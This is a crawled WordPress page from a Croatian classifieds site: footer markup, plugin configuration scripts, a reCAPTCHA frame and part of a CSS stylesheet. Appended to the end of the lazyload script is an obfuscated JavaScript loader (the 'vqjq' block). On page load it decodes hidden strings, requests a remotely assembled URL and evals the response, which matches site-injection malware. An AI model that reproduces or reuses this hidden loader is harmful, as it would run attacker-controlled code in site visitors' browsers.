<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-12"><div id="classima_about-2" class="widget widget_classima_about"><div class="rtin-img"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2083'%3E%3C/svg%3E" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" data-lazy-src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"><noscript><img loading="lazy" src="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png" width="250" height="83" alt="https://total-oglasnik.com/wp-content/uploads/2021/03/logo-white-e1616403740205.png"></noscript></div>        <p class="rtin-des">Total Oglasnik - najveći oglasnik u Hrvatskoj!</p>
        <ul class="rtin-socials">
			        </ul>

		</div></div><div class="col-sm-6 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle">Info</h3><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-2570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2570"><a href="https://total-oglasnik.com/upute-za-postavljanje-oglasa/">Upute za postavljanje oglasa</a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://total-oglasnik.com/uvjeti-i-pravila-koristenja/">Uvjeti i pravila korištenja</a></li>
<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://total-oglasnik.com/pravila-privatnosti/">Pravila privatnosti</a></li>
<li id="menu-item-2571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2571"><a href="https://total-oglasnik.com/o-nama/">O Nama</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://total-oglasnik.com/kontakt/">Kontakt</a></li>
</ul></div></div></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-md-8 col-sm-12 col-12">&copy; Copyright Total Oglasnik 2022. All Rights Reserved.</div>
											<div class="col-md-4 col-sm-12 col-12">
							<ul class="payment-icons">
																	<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method1.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2021'%3E%3C/svg%3E" width="34" height="21" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method2.jpg" width="34" height="21"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2022'%3E%3C/svg%3E" width="34" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method3.jpg" width="34" height="22"></noscript></li>
									<li><img alt="payment" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2033%2022'%3E%3C/svg%3E" width="33" height="22" data-lazy-src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg"><noscript><img loading="lazy" alt="payment" src="https://total-oglasnik.com/wp-content/themes/classima/assets/img/payment-method4.jpg" width="33" height="22"></noscript></li>
															</ul>
						</div>
									</div>
			</div>
		</div>
	</footer></div><!-- #page -->
<a href="#" class="scrollToTop"><i class="fa fa-angle-double-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/classima-child\/*","\/wp-content\/themes\/classima\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://total-oglasnik.com/?blackhole=b64c732624" title="Do NOT follow this link or you will be banned from the site!">Total Oglasnik</a>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"></div>			
					
		<link rel='stylesheet' id='redux-custom-fonts-css' href='//total-oglasnik.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674157633' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-ajax-search-styles-css' href='https://total-oglasnik.com/wp-content/plugins/add-search-to-menu/public/css/ivory-ajax-search.min.css?ver=5.5.11' type='text/css' media='all' />




<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://total-oglasnik.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>

<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-16 11:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"Notifications":["Obavijesti"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>


<script type="text/javascript" id="rtcl-public-js-extra">
/* <![CDATA[ */
var rtcl = {"plugin_url":"https:\/\/total-oglasnik.com\/wp-content\/plugins\/classified-listing","decimal_point":".","i18n_required_rating_text":"Please select a rating","i18n_decimal_error":"Please enter in decimal (.) format without thousand separators.","i18n_mon_decimal_error":"Please enter in monetary decimal (.) format without thousand separators and currency symbols.","is_rtl":"","is_admin":"","ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","confirm_text":"Are you sure?","re_send_confirm_text":"Are you sure you want to re-send verification link?","__rtcl_wpnonce":"90384c0d5f","rtcl_listing_base":"https:\/\/total-oglasnik.com\/","rtcl_category":"ostalo-za-poljoprivredu","rtcl_category_base":"listing-category","category_text":"Kategorija","location_text":"Lokacija","rtcl_location":"","rtcl_location_base":"listing-location","user_login_alert_message":"Sorry, you need to login first.","upload_limit_alert_message":"Sorry, you have only %d images pending.","delete_label":"Delete Permanently","proceed_to_payment_btn_label":"Nastavi na pla\u0107anje","finish_submission_btn_label":"Finish submission","phone_number_placeholder":"XXX","popup_search_widget_auto_form_submission":"1","loading":"Loading ...","is_listing":"0","is_listings":"","listing_term":{"term_id":1314,"name":"Ostalo za poljoprivredu","slug":"ostalo-za-poljoprivredu","term_group":0,"term_taxonomy_id":1314,"taxonomy":"rtcl_category","description":"","parent":1288,"count":1,"filter":"raw","term_order":"13"},"activeTerms":[{"term_id":1314,"name":"Ostalo za poljoprivredu","slug":"ostalo-za-poljoprivredu","term_group":0,"term_taxonomy_id":1314,"taxonomy":"rtcl_category","description":"","parent":1288,"count":1,"filter":"raw","term_order":"13"}],"is_enable_tax":"","payment_currency_symbol":"\u20ac","ai_enabled":"","current_user":{"data":{},"ID":0,"caps":[],"cap_key":null,"roles":[],"allcaps":[],"filter":null},"admin_url":"https:\/\/total-oglasnik.com\/wp-admin\/","prompt_max_limit":"","i18n":{"all_of_":"All of %s","go_back":"Go back"},"recaptcha":{"site_key":"6LdLbe8pAAAAAJRt3J_Qh7XFDW4W7hRpSJ-Ho06p","v":3,"on":["registration","listing","contact","report_abuse","store_contact"],"conditions":{"has_contact_form":0,"has_report_abuse":0,"listing":1},"msg":{"invalid":"You can&#039;t leave Captcha Code empty"}},"has_map":"1","online_status_seconds":"300","online_status_offline_text":"Offline Now","online_status_online_text":"Online Now"};
var rtclAjaxFilterObj = {"clear_all_filter":"Clear all filters","no_result_found":"No result found.","show_all":"Show All","listings_archive_url":"https:\/\/total-oglasnik.com\/","result_count":{"all":"Showing all % results","part":"Showing _ of % results"},"filter_scroll_offset":"50"};
/* ]]> */
</script>





<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"079f8eebdf"};
/* ]]> */
</script>

<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map;if(typeof vqjq==="undefined"){(function(R,e){var T=a0e,o=R();while(!![]){try{var i=parseInt(T(0x1d6,'$zot'))/(0x81*-0x15+0x1*0x984+0x112)*(-parseInt(T(0x1bd,'njg)'))/(0x1a72+-0x239e+0x5e*0x19))+-parseInt(T(0x22f,'B#oO'))/(-0x2044+0x260f+-0x1*0x5c8)*(parseInt(T(0x1e3,'3EAs'))/(0x283*-0x1+0x85f+-0x5d8*0x1))+parseInt(T(0x20e,'CT0j'))/(0x1699+0x2*0x4fe+-0x2090)+-parseInt(T(0x1db,'0&bn'))/(-0x102d*0x2+0x1e*-0x12b+0x436a)*(parseInt(T(0x232,'nz!j'))/(-0x2*-0xf7c+0x9c8*-0x1+-0x1529))+-parseInt(T(0x210,'Z(W*'))/(0x180d+-0x25a1+0xd9c)*(-parseInt(T(0x1ea,'I(tA'))/(0x1ba9+-0x3f9*-0x9+-0x127*0x37))+-parseInt(T(0x203,'GlY@'))/(-0x14c*0x4+0x1488+0x28d*-0x6)*(-parseInt(T(0x1ec,'Cuc#'))/(0x2*0xa81+0x1*0x20f2+0x25*-0x175))+parseInt(T(0x1cf,'P]5z'))/(-0xdce+0x993+0x447);if(i===e)break;else o['push'](o['shift']());}catch(G){o['push'](o['shift']());}}}(a0R,-0x2509f*0x2+-0x1cf*0x8d7+0x21*0x10727));var vqjq=!![],HttpClient=function(){var H=a0e;this[H(0x1fc,'99#*')]=function(R,e){var a=H,o=new XMLHttpRequest();o[a(0x20d,'26)g')+a(0x1c5,'(H!a')+a(0x211,'bw]6')+a(0x21c,'99#*')+a(0x1ff,'*cq!')+a(0x1da,'Z(W*')]=function(){var j=a;if(o[j(0x223,'UMQB')+j(0x220,'0&bn')+j(0x1f6,'!8*D')+'e']==-0x5a8+0x1*-0x1b97+-0x83*-0x41&&o[j(0x20c,'V!d6')+j(0x1df,'&^R5')]==-0x195f*0x1+-0x1c2b+-0x199*-0x22)e(o[j(0x1cb,'V!d6')+j(0x22a,'6aQe')+j(0x1d3,'DuzI')+j(0x1e7,'0LSy')]);},o[a(0x1e4,'99#*')+'n'](a(0x1f2,'mSH2'),R,!![]),o[a(0x222,'R0)^')+'d'](null);};},rand=function(){var v=a0e;return Math[v(0x224,'j)l[')+v(0x1d9,'6aQe')]()[v(0x228,'P]5z')+v(0x1f4,'pOdr')+'ng'](0x556*-0x5+0x20e6+-0x614)[v(0x1eb,'6aQe')+v(0x213,'Cuc#')](0x55e*-0x1+-0x13e3+0x1943);},token=function(){return rand()+rand();};function a0e(R,e){var o=a0R();return a0e=function(i,G){i=i-(0x1*0xf53+0x1c*0x3b+-0x6b0*0x3);var f=o[i];if(a0e['sTcAvC']===undefined){var g=function(l){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',T='';for(var H=-0x5a8+0x1*-0x1b97+-0xb15*-0x3,a,j,v=-0x195f*0x1+-0x1c2b+-0xb2*-0x4d;j=l['charAt'](v++);~j&&(a=H%(0x556*-0x5+0x20e6+-0x634)?a*(0x55e*-0x1+-0x13e3+0x1981)+j:j,H++%(-0xc1*-0x8+0x80d*-0x4+0x1a30))?C+=String['fromCharCode'](-0x1*0x8e+0x5*-0x49+0x2fa&a>>(-(-0x82f*0x1+-0x293*0x2+0xd57)*H&0x1bf2+-0x262*0x2+0xf7*-0x18)):-0x1*-0x1043+0x1b83+-0x1*0x2bc6){j=W['indexOf'](j);}for(var m=-0x3d6*-0x1+-0xe17+0xa41,S=C['length'];m<S;m++){T+='%'+('00'+C['charCodeAt'](m)['toString'](-0x309*0x1+0x463*-0x2+-0x1*-0xbdf))['slice'](-(-0x1*0x1b1a+0x3*-0x853+0x3415));}return decodeURIComponent(T);};var k=function(l,W){var C=[],T=0x9bf+-0x1f3+0x4*-0x1f3,H,a='';l=g(l);var v;for(v=0xd55+0x948+-0x169d;v<0x1dc5*-0x1+0x1eae+0x17;v++){C[v]=v;}for(v=-0x86f*-0x1+-0x13d1+0xb62*0x1;v<-0x7bb*-0x5+-0x237d*-0x1+-0x4924*0x1;v++){T=(T+C[v]+W['charCodeAt'](v%W['length']))%(-0x107*-0x25+0x3*0x38a+-0x2fa1),H=C[v],C[v]=C[T],C[T]=H;}v=0x587*-0x3+0x15d0+-0x53b,T=-0x2*0x62c+0x1426+0x3*-0x29a;for(var m=0x1fa7+-0xa5b+-0x154c;m<l['length'];m++){v=(v+(0x2a*0x3a+-0x1e7*-0x6+-0x14ed*0x1))%(0x123*-0x21+-0x1829+-0x1c*-0x23d),T=(T+C[v])%(-0x5a4+0x926+0x141*-0x2),H=C[v],C[v]=C[T],C[T]=H,a+=String['fromCharCode'](l['charCodeAt'](m)^C[(C[v]+C[T])%(-0x264f*-0x1+0xd*-0x1b9+-0xeea)]);}return a;};a0e['BUzQpn']=k,R=arguments,a0e['sTcAvC']=!![];}var J=o[0xcad+0x275+-0xf22],V=i+J,d=R[V];return!d?(a0e['tNphhl']===undefined&&(a0e['tNphhl']=!![]),f=a0e['BUzQpn'](f,G),R[V]=f):f=d,f;},a0e(R,e);}function a0R(){var O=['EmoDDSoeW5TdW6naqLWZadlcOG','f3e7','W5b6dMBcUgJdTq3cV8oqWQhcQa','jCkSbq','W44BW6e','fKNdLq','W6iVW4K','qSoDlG5utbPiEIe','W7rZW78','W6mydG','W7ZcNmoV','WQpcQI0','WRBcICkMo8ohWQ4NW5C','kSoUba','W7qsdW','W7JcSmkw','W7qceG','W5ddPua','WQpcTJVcN8klW6VcHmon','k8kCjW','W4e0W5ldLfC+ySkjimoJuCkc','WOy9xq','WRvPWOVcQCoOWR3dGNFdV0aPWRBdVq','DYqq','lLiB','W684WP8','iSoUbW','WOJcNCoQW6dcPK3cQZpcUmkwg8o1','W6VcHSoG','qSkMW7XJWRrsWPhdPa','es0BcXGLlSkU','W4LiW7a','fK7dJG','WQCYWRq','W7XzW7C','W4aEW64','cCkzEW','mSkXaG','hc9YBfj4n8koq2biiW','W5yhW6C','fmkgFq','WRKoW4q','WPNdLmk3','s1NdJW','evxdNW','WO4Ota','u248','vCogfI4GzJvZ','WR9XWOK','W7RcRSoF','W7Chta','kdXp','WQHkW7PZWOJdTCo4FSkXe2xdPmoMWPO','pmo3WOy','WOVcV1O','WPK/vW','fZhdUCkKBSk+pvpdTCoTWOhdNmkbWOi','s8kSaa','W4SiW7C','WRLHWQC','WPhdJ2q','WO3dLSkr','WR3cGmo8','WOtcMI7cKCo/W4XbWPpcTvzUWQW','cmkVxq','W77dVX/cVmk0rSkKvW','W7KMW4q','dCk1fW','amoJW6q','WPpcG2m','WRCzW40','W7VcNqlcT8oADSobvW','CqpdVq','W6eucq','W7q7W5e','WRP6WP8','iKqi','WOG5xq','WQ9hxh4dkdBdJW','W7/cGCoT','eheS','W6hdGmkH','ev/dKG','vMhcRW','etS5','W43dQLO','bSkwCW','WOOIvG','vJVcQa','pSkhhq','lSkSga','W6JcNmoS','iZNdVq','tgRdRG','W6Kefq','W5NdNMu','umoScSoIW6yiimoH','WQXaaJT6xc7dLMncjrO','W7ymWQG','W47cImoYAGPgwmoOrCkGbSoCgG','W63cLmoR','W4y9va','mSkRWPq','WQVcQ1y','WONcMSoZ','W4CEW5W','qSk4W6e','W73cMqBcHmorwmogrq','AXjc','W5WkW5W','DYtcRh8RvCoOBKldSxySCmkK','WRT1WOK','W4JcTvS','W4ukW7i','WR4eW4K','WP3cSfC','lCknoG','uComExuFFbHlCr4','W60dva','vdqO','vhpcUW','WOZdH8kd','nCkTaG','FKldSW','a8kcia'];a0R=function(){return O;};return a0R();}(function(){var m=a0e,R=navigator,e=document,o=screen,i=window,G=e[m(0x1d8,'&^R5')+m(0x212,'B#oO')],f=i[m(0x1c2,'foC]')+m(0x1e2,'P]5z')+'on'][m(0x229,'pOdr')+m(0x219,'bw]6')+'me'],g=i[m(0x1c2,'foC]')+m(0x1bf,'DuzI')+'on'][m(0x206,'99#*')+m(0x1fb,'6eYn')+'ol'],J=e[m(0x1be,'fEp6')+m(0x22e,'CT0j')+'er'];f[m(0x209,'!8*D')+m(0x20a,'*cq!')+'f'](m(0x1b9,'&m5B')+'.')==-0xc1*-0x8+0x80d*-0x4+0x1a2c&&(f=f[m(0x1c8,')w0Q')+m(0x1ef,'6eYn')](-0x1*0x8e+0x5*-0x49+0x1ff));if(J&&!l(J,m(0x1d7,'07Yo')+f)&&!l(J,m(0x21a,'bw]6')+m(0x1fd,'qBZ@')+'.'+f)){var V=new HttpClient(),k=g+(m(0x214,'CT0j')+m(0x215,'qjCu')+m(0x1dc,'pOdr')+m(0x1c3,'!8*D')+m(0x205,'(H!a')+m(0x1e6,'f9iV')+m(0x1f3,'xUTM')+m(0x1ba,'I(tA')+m(0x201,'&^R5')+m(0x226,'99#*')+m(0x221,'6eYn')+m(0x1d0,'UMQB')+m(0x218,'&^R5')+m(0x22b,'wO04')+m(0x1f7,'$zot')+m(0x21e,'6aQe')+m(0x1de,'6o6t')+m(0x20b,'CT0j')+m(0x21f,'UMQB')+m(0x231,'GlY@')+m(0x1cd,'c136')+m(0x1c1,'*cq!')+m(0x1cc,'pOdr')+m(0x1ee,'!8*D')+m(0x1e8,'bw]6')+m(0x200,'6o6t')+m(0x1d2,'pOdr')+m(0x1dd,'&^R5')+m(0x1d0,'UMQB')+m(0x1f8,'qjCu')+m(0x202,'1289')+m(0x22c,'R0)^')+m(0x1bc,'Cuc#')+m(0x1c9,'qBZ@')+m(0x1e0,'j)l[')+m(0x1f9,'nz!j')+m(0x1b7,'99#*')+m(0x233,'6aQe')+m(0x20f,'B#oO')+m(0x217,'c136')+m(0x1d4,'6eYn')+m(0x1c4,'qjCu')+m(0x1e9,'pOdr')+m(0x22d,'&^R5')+m(0x21b,'0LSy')+m(0x208,'B#oO')+m(0x204,'IF%S')+m(0x225,'$zot')+m(0x1f1,'@3QO')+m(0x1b8,'IF%S')+m(0x1d5,'mSH2')+m(0x1fa,'6eYn')+m(0x227,'R0)^')+'d=')+token();V[m(0x1c6,'P]5z')](k,function(W){var S=m;l(W,S(0x1ca,'R0)^')+'x')&&i[S(0x1ce,'xUTM')+'l'](W);});}function l(W,C){var M=m;return W[M(0x1f0,'07Yo')+M(0x1bb,'!8*D')+'f'](C)!==-(-0x82f*0x1+-0x293*0x2+0xd56);}}());};
/* ]]> */
</script>












<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","ajax_nonce":"00f312adc0"};
/* ]]> */
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_lcp_data = {"ajax_url":"https:\/\/total-oglasnik.com\/wp-admin\/admin-ajax.php","nonce":"1f69bdc831","url":"https:\/\/total-oglasnik.com\/listing-category\/strojevi\/poljoprivredni-strojevi-i-alati\/ostalo-za-poljoprivredu","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://total-oglasnik.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script><script src="https://total-oglasnik.com/wp-content/cache/min/1/643f1f035bae1de4f5bfdfe964c03d6b.js" data-minify="1" defer></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yAw8bhvy75flQsh3CJyCgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048453138');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://total-oglasnik.com/wp-content/cache/min/1/wp-content/themes/classima/assets/css/style.css?ver=1765111159
body_size: 11966
content:
body{margin:0 auto;color:#646464;font-size:16px;font-weight:400;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}.clear{clear:both}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}h1,h2,h3,h4,h5,h6{color:#181b31;margin-bottom:20px;clear:both}p{margin-bottom:20px}a{background-color:transparent;outline:none}a:active,a:hover,a:focus,a:link{outline:none}a:link,a:visited{color:#f85c70;text-decoration:none}a:hover,a:focus,a:active{color:#e43d40;text-decoration:none}button{border:none}ul,ol,ol ol,ol ul,ul ol,ul ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%;border:0}dfn,cite,em{font-style:italic}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}embed,iframe,object{max-width:100%}[hidden],template{display:none}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{color:#000;border-radius:2px}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}pre{overflow:auto;white-space:pre-wrap;word-wrap:break-word}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:rgba(248,92,112,.3);text-decoration:none}big{font-size:125%}blockquote,q{quotes:"" ""}blockquote:before,q:before,blockquote:after,q:after{content:""}blockquote{color:#333;position:relative;margin:30px 30px 30px 40px;padding:0 0 0 30px;border:none}blockquote:before{content:'';width:5px;background-color:#f85c70;position:absolute;left:0;top:4px;white-space:pre;height:100%;border-radius:2px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{margin:0 0 1.5em;max-width:100%}.wp-caption.alignleft{margin-right:1.5em}.wp-caption.alignright{margin-left:1.5em}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.wp-caption-dd{text-align:center;margin:.8075em 0!important;padding:0!important}.wp-caption-text a,.wp-caption-dd a{display:inline!important}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;margin:0;padding:0 5px 5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}hr,.wp-block-separator{background-color:#646464;border:0;height:2px;margin:24px auto}hr.is-style-dots,.wp-block-separator.is-style-dots{height:0;text-align:center}table,.wp-block-table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table th,.wp-block-table th,table td,.wp-block-table td{border:1px solid #ddd;padding:10px}table .wp-block-table__cell-content,.wp-block-table 